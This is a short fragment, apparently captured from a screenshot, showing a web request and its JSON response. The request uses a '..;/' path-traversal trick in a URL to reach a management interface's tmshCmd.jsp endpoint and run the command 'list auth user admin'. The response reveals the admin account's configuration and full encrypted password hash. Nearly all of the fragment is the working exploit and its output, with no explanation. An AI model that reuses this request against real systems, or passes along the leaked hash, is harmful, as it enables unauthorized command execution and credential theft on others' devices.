 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
IP
{"error": "", "output": "auth user admin {\n description \"Admin User\"\n encrypted-password
$6$oeE7u1cp$5cOu9tYnEiXYx\\/6UuyOTfgJw5nUgXnetzipHdcX7oRc3xwehAFdQGmhzocud3CGH6MYZgqLGb8u6KiITWBsHi\\/\n partition Common\n partition-access {\n all-partitions {\n role admin\n }\n }\n
shell none\n}\n"}